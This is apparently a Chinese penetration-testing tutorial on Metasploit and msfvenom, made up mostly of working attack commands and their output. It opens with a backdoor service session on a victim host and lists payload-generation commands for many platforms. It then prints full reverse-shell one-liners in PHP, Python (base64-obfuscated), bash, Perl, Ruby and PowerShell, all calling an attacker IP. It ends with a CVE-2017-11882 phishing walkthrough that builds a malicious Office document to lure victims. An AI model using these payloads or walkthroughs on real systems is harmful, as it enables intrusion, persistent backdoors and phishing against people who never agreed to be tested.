[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.9.101:31337...
meterpreter >在受害者内网主机Win7上进行查看相关服务后门信息

攻击者主动连接后门:被动连接【受害者<-攻击者】
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf5 exploit(multi/handler) > set RHOST 192.168.9.101
RHOST => 192.168.9.101
msf5 exploit(multi/handler) > set LPORT 31337
LPORT => 31337
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/metsvc_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 31337 yes The listen port
RHOST 192.168.9.101 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.9.101:31337
[*] Meterpreter session 19 opened (192.168.9.50:1649 -> 192.168.9.101:31337) at 2020-07-02 14:31:22 -0400
meterpreter >MSFvenom
Msfvenom是Metasploit的一个独立有效载荷(payload)生成器,同时也是msfpayload和msfencode的替代品,生成ShellCode(能够获取目标 Shell 的代码)的工具。
基础操作
指令解读
→ Qftm :~/Desktop# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> 列出指定类型的所有模块 类型包括: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> 指定payload + 参数任务:设置相关payload选项 (--list payloads to list, --list-options for arguments)
--list-options 列出指定payload的选项信息 standard, advanced and evasion options
-f, --format <format> 指定后门程序输出格式 (use --list formats to list)
-e, --encoder <encoder> 指定后门程序编码器 (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> 指定有效载荷和编码器的架构 (use --list archs to list)
--platform <platform> 指定载荷payload使用平台 (use --list platforms to list)
-o, --out <path> 输出并保存后门程序文件
-b, --bad-chars <list> 去除特殊字符(坏字符): '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> 生成payload的最大长度,就是文件大小。
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> 对有效载荷的编码次数
-c, --add-code <path> 指定包含一个额外的win32 shellcode文件
-x, --template <path> 捆绑:指定自定义可执行文件用作模板(模板==正常可执行程序)(将木马捆绑到这个可执行程序上)
-k, --keep 保留--template行为并将有效载荷作为新线程注入
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help 帮助手册
→ Qftm :~/Desktop#有效载荷
- 常用有效攻击载荷
windows/shell/bind_tcp
windows/shell/reverse_tcp
windows/meterpreter/bind_tcp
windows/meterpreter/reverse_tcp
windows/x64/shell/bind_tcp
windows/x64/shell/reverse_tcp
windows/x64/meterpreter/bind_tcp
windows/x64/meterpreter/reverse_tcp
linux/x86/shell/bind_tcp
linux/x86/shell/reverse_tcp
linux/x86/meterpreter/bind_tcp
linux/x86/meterpreter/reverse_tcp
linux/x64/shell/bind_tcp
linux/x64/shell/reverse_tcp
linux/x64/meterpreter/bind_tcp
linux/x64/meterpreter/reverse_tcp- 有效载荷参数
$ msfvenom -p <payload> --list-options → Qftm :~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp --list-options
Options for payload/windows/meterpreter/reverse_tcp:
=========================
Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Module: payload/windows/meterpreter/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 283
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
OJ Reeves
hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Connect back to the attacker
Advanced options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySession true yes Automatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadBindPort no Port to bind reverse tcp socket to on target system.
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
→ Qftm :~/Desktop# 架构支持
→ Qftm :~/Desktop# msfvenom -l archs
Framework Architectures [--arch <value>]
========================================
Name
----
aarch64
armbe
armle
cbea
cbea64
cmd
dalvik
firefox
java
mips
mips64
mips64le
mipsbe
mipsle
nodejs
php
ppc
ppc64
ppc64le
ppce500v2
python
r
ruby
sparc
sparc64
tty
x64
x86
x86_64
zarch
→ Qftm :~/Desktop# 平台支持
→ Qftm :~/Desktop# msfvenom -l platforms
Framework Platforms [--platform <value>]
========================================
Name
----
aix
android
apple_ios
brocade
bsd
bsdi
cisco
firefox
freebsd
hardware
hpux
irix
java
javascript
juniper
linux
mainframe
multi
netbsd
netware
nodejs
openbsd
osx
php
python
r
ruby
solaris
unifi
unix
unknown
windows
→ Qftm :~/Desktop#后门格式
→ Qftm :~/Desktop# msfvenom -l formats
Framework Executable Formats [--format <value>]
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
python-reflection
vba
vba-exe
vba-psh
vbs
war
Framework Transform Formats [--format <value>]
==============================================
Name
----
base32
base64
bash
c
csharp
dw
dword
hex
java
js_be
js_le
num
perl
pl
powershell
ps1
py
python
raw
rb
ruby
sh
vbapplication
vbscript
→ Qftm :~/Desktop# 后门编码
- 编码种类
→ Qftm :~/Desktop# msfvenom -l encoders
Framework Encoders [--encoder <value>]
======================================
Name Rank Description
---- ---- -----------
cmd/brace low Bash Brace Expansion Command Encoder
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Bourne ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
ruby/base64 great Ruby Base64 Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x64/xor_context normal Hostname-based Context Keyed Payload Encoder
x64/xor_dynamic normal Dynamic key XOR Encoder
x64/zutto_dekiru manual Zutto Dekiru
x86/add_sub manual Add/Sub Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/bmp_polyglot manual BMP Polyglot
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
→ Qftm :~/Desktop#- 编码使用
# 对payload载荷使用encoder编码器编码number次并去除坏字符
$ msfvenom -p <payload> <payload options> -e <encoder> -i <number> -b "\x00" -f <formmat> -o shell.format后门加密
→ Qftm :~/Desktop# msfvenom -l encrypt
Framework Encryption Formats [--encrypt <value>]
================================================
Name
----
aes256
base64
rc4
xor
→ Qftm :~/Desktop# 实战攻略
后门生成
$ msfvenom -p <payload> <payload options> -f <format> -o <path>后门编码
$ msfvenom -p <payload> <payload options> -e <encoder> -i <encoder times> -n <nopsled> -f <format> -o <path>后门捆绑
$ msfvenom -p <payload> <payload options> -x <template path> -k -f <format> -o <path>后门加密
$ msfvenom -p <payload> <payload options> --encrypt <value> --encrypt-key <value> --encrypt-iv <value> -f <format> -o <path>System Payloads
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f elf -o shell.elf
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f elf -o shell.elfMacOS
msfvenom -p osx/x86/shell_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/x64/shell_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/x64/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/armle/shell/reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/ppc/shell/reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shellWindows
- Messagebox Test
msfvenom -p windows/messagebox TEXT="hello, it is a test. By Qftm" -f exe -o shell.exe- 正向:可执行后门(被动连接)
msfvenom -a x86 --platform windows -p windows/shell/bind_tcp RHOST=xxx LPORT=xxx -f exe -o shell.exe
or
msfvenom -p windows/shell/bind_tcp RHOST=xxx LPORT=xxx -f exe -o shell.exe
msfvenom -p windows/meterpreter/bind_tcp RHOST=xxx LPORT=xxx -f exe -o shell.exe- 反向:可执行后门(32位/64位)(主动连接)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f exe -o shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f exe -o shell.exeAndroid
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.apk
or
msfvenom -p android/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.apk
msfvenom -p android/shell/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.apkIOS
msfvenom -p apple_ios/aarch64/shell_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p apple_ios/aarch64/meterpreter_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p apple_ios/armle/meterpreter_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shellNetcat
- NC正向连接(被动连接)
msfvenom -p linux/x86/shell/bind_tcp rhost=xxx lport=xxx -f elf -o shell.elf
msfvenom -p windows/shell/bind_hidden_tcp rhost=xxx lport=xxx -f exe -o shell.exe- NC反向连接(主动连接)
msfvenom -p linux/x86/shell/reverse_tcp lhost=xxx lport=xxx -f elf -o shell.elf
msfvenom -p windows/shell/reverse_tcp lhost=xxx lport=xxx -f exe -o shell.exeWeb Payloads
asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f asp -o shell.aspaspx
msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f aspx -o shell.aspxjsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.jspwar
msfvenom -p java/jsp_shell_reverse_tcp LHOST=xxx LPORT=xxx -f war -o shell.warjar
msfvenom -p java/shell/reverse_tcp LHOST=xxx LPORT=xxx -f jar -o shell.jar
msfvenom -p java/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f jar -o shell.jarnodejs
msfvenom -p nodejs/shell_bind_tcp RHOST=xxx LPORT=xxx -f raw -o shell.js
msfvenom -p nodejs/shell_reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.js
msfvenom -p nodejs/shell_reverse_tcp_ssl LHOST=xxx LPORT=xxx -f raw -o shell.jsphp
# php模块后门
msfvenom -p php/reverse_php LHOST=xxx LPORT=xxx -f raw -o shell.php
msfvenom -p php/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.php
# unix cmd php后门
msfvenom -p cmd/unix/reverse_php_ssl LHOST=xxx LPORT=xxx -f raw -o shells.php
# cat shells.php
php -r '$ctxt=stream_context_create(["ssl"=>["verify_peer"=>false,"verify_peer_name"=>false]]);while($s=@stream_socket_client("ssl://192.33.6.150:9999",$erno,$erstr,30,STREAM_CLIENT_CONNECT,$ctxt)){while($l=fgets($s)){exec($l,$o);$o=implode("\n",$o);$o.="\n";fputs($s,$o);}}'&python
# python模块后门
msfvenom -p python/shell_reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.py
msfvenom -p python/shell_reverse_tcp_ssl LHOST=xxx LPORT=xxx -f raw -o shell.py
msfvenom -p python/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.py
# unix cmd python后门
msfvenom -p cmd/unix/reverse_python LHOST=xxx LPORT=xxx -f raw -o shell.py
msfvenom -p cmd/unix/reverse_python_ssl LHOST=xxx LPORT=xxx -f raw -o shells.py
# cat shell.py
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgICAgICwgICBzdWJwcm9jZXNzICAgICAgLCAgIG9zICAgICA7ICAgICAgICBob3N0PSIxOTIuMzMuNi4xNTAiICAgICA7ICAgICAgICBwb3J0PTk5OTkgICAgIDsgICAgICAgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgICwgICBzb2NrZXQuU09DS19TVFJFQU0pICAgICA7ICAgICAgICBzLmNvbm5lY3QoKGhvc3QgICAgICAsICAgcG9ydCkpICAgICA7ICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICAgICAsICAgMCkgICAgIDsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICwgICAxKSAgICAgOyAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgICAgLCAgIDIpICAgICA7ICAgICAgICBwPXN1YnByb2Nlc3MuY2FsbCgiL2Jpbi9iYXNoIik=')[0]))"
# cat shells.py
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zLHNzbApzbz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSkKc28uY29ubmVjdCgoJzE5Mi4zMy42LjE1MCcsOTk5OSkpCnM9c3NsLndyYXBfc29ja2V0KHNvKQp6Rj1GYWxzZQp3aGlsZSBub3QgekY6CglkYXRhPXMucmVjdigxMDI0KQoJaWYgbGVuKGRhdGEpPT0wOgoJCXpGID0gVHJ1ZQoJcHJvYz1zdWJwcm9jZXNzLlBvcGVuKGRhdGEsc2hlbGw9VHJ1ZSxzdGRvdXQ9c3VicHJvY2Vzcy5QSVBFLHN0ZGVycj1zdWJwcm9jZXNzLlBJUEUsc3RkaW49c3VicHJvY2Vzcy5QSVBFKQoJc3Rkb3V0X3ZhbHVlPXByb2Muc3Rkb3V0LnJlYWQoKSArIHByb2Muc3RkZXJyLnJlYWQoKQoJcy5zZW5kKHN0ZG91dF92YWx1ZSkK')[0]))"bash
# unix cmd bash后门
msfvenom -p cmd/unix/reverse_bash LHOST=xxx LPORT=xxx -f raw -o shell.sh
# cat shell.sh
0<&33-;exec 33<>/dev/tcp/192.33.6.150/9999;sh <&33 >&33 2>&33perl
# unix cmd perl后门
msfvenom -p cmd/unix/reverse_perl LHOST=xxx LPORT=xxx -f raw -o shell.pl
msfvenom -p cmd/unix/reverse_perl_ssl LHOST=xxx LPORT=xxx -f raw -o shells.pl
# cat shell.pl
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.33.6.150:9999");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
# cat shells.pl
perl -e 'use IO::Socket::SSL;$p=fork;exit,if($p);$c=IO::Socket::SSL->new(PeerAddr=>"192.33.6.150:9999",SSL_verify_mode=>0);while(sysread($c,$i,8192)){syswrite($c,`$i`);}'
# windows cmd perl后门
msfvenom -p cmd/windows/reverse_perl LHOST=xxx LPORT=xxx -f raw -o shell.pl
# cat shell.pl
perl -MIO -e "$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,\"192.33.6.150:9999\");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;"ruby
# unix cmd ruby后门
msfvenom -p cmd/unix/reverse_ruby LHOST=xxx LPORT=xxx -f raw -o shell.rb
msfvenom -p cmd/unix/reverse_ruby_ssl LHOST=xxx LPORT=xxx -f raw -o shells.rb
# cat shell.rb
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.33.6.150","9999");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
# cat shells.rb
ruby -rsocket -ropenssl -e 'exit if fork;c=OpenSSL::SSL::SSLSocket.new(TCPSocket.new("192.33.6.150","9999")).connect;while(cmd=c.gets);IO.popen(cmd.to_s,"r"){|io|c.print io.read}end'
# windows cmd ruby后门
msfvenom -p cmd/windows/reverse_ruby LHOST=xxx LPORT=xxx -f raw -o shell.rb
# cat shell.rb
ruby -rsocket -e "c=TCPSocket.new(\"192.33.6.150\",\"9999\");while(cmd=c.gets);IO.popen(cmd,\"r\"){|io|c.print io.read}end"powershell
# windows cmd powershell后门
msfvenom -p cmd/windows/reverse_powershell LHOST=xxx LPORT=xxx -f raw -o shell.ps
# cat shell.ps
powershell -w hidden -nop -c $a='192.33.6.150';$b=9999;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { start-sleep -m 100; if ($osread.IsCompleted -and $osread.Result -ne 0) { $r=$os.BaseStream.EndRead($osread); $s.Write($ob,0,$r); $s.Flush(); $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.BaseStream.EndRead($esread); $s.Write($eb,0,$r); $s.Flush(); $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null); } if ($s.DataAvailable) { $r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); } } if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) { break; } if ($p.ExitCode -ne $null) { break; }}MSF Listening
$ msfconsole
$ msf5 > use exploit/multi/handler
$ msf5 exploit(multi/handler) > show options
$ msf5 exploit(multi/handler) > set PAYLOAD <Payload value>
$ msf5 exploit(multi/handler) > show options
$ msf5 exploit(multi/handler) > set RHOST <RHOST value>
$ msf5 exploit(multi/handler) > set RPORT <RPORT value>
$ msf5 exploit(multi/handler) > set LHOST <LHOST value>
$ msf5 exploit(multi/handler) > set LPORT <LPORT value>
$ msf5 exploit(multi/handler) > show options
$ msf5 exploit(multi/handler) > exploitSocial Engineering
Office-CVE-2017-11882
2017年11月14日,微软发布了11月份的安全补丁更新,其中比较引人关注的莫过于悄然修复了潜伏17年之久的Office远程代码执行漏洞(CVE-2017-11882)。该漏洞为Office内存破坏漏洞,影响当时流行的所有Office版本。攻击者可以利用漏洞以当前登录的用户的身份执行任意命令。
漏洞影响版本
Office 365
Microsoft Office 2000
Microsoft Office 2003
Microsoft Office 2007 Service Pack 3
Microsoft Office 2010 Service Pack 2
Microsoft Office 2013 Service Pack 1
Microsoft Office 2016漏洞利用
- 环境
OS:Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
Office:Microsoft Office 2010 Service Pack 2- 命令执行
生成带有命令执行的doc文档:calc.doc
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# python Command_CVE-2017-11882.py -h
usage: Command_CVE-2017-11882.py [-h] -c COMMAND -o OUTPUT
PoC for CVE-2017-11882
optional arguments:
-h, --help show this help message and exit
-c COMMAND, --command COMMAND
Command to execute.
-o OUTPUT, --output OUTPUT
Output exploit rtf
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# python Command_CVE-2017-11882.py -c "cmd /c calc" -o calc.doc
[*] Done ! output file >> calc.doc <<
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# ls
calc.doc Command_CVE-2017-11882.py example PS_shell.rb README.md
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882#将calc.doc文档以某种方式下载到受害者主机中,并诱使受害者打开该文档
注意:这里要注意的是生成文档的格式问题,如果你生成的是docx格式文档,那么则会报错显示无法打开文件xxx.docx,因为内容有误。。。
- 后门反弹
既然可以执行任意命令,那么也可以执行命令联动MSF反弹回来一个meterpreter的会话
先将项目中的PS_shell.rb拷贝到MSF项目框架模块中
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# mkdir /usr/share/metasploit-framework/modules/exploits/self
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# cp PS_shell.rb /usr/share/metasploit-framework/modules/exploits/self/Office_CVE_2017_11882.rb
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# 启动MSF,重新加载模块
→ Qftm :~/Desktop# msfconsole
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1100 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 >利用模块exploits/self/Office_CVE_2017_11882.rb实现MSF联动:
第一步:提供Web服务,供后门程序的下载,并默认启动监听
msf5 > use exploit/self/Office_CVE_2017_11882
msf5 exploit(self/Office_CVE_2017_11882) > show options
Module options (exploit/self/Office_CVE_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > set SRVHOST 192.33.6.150
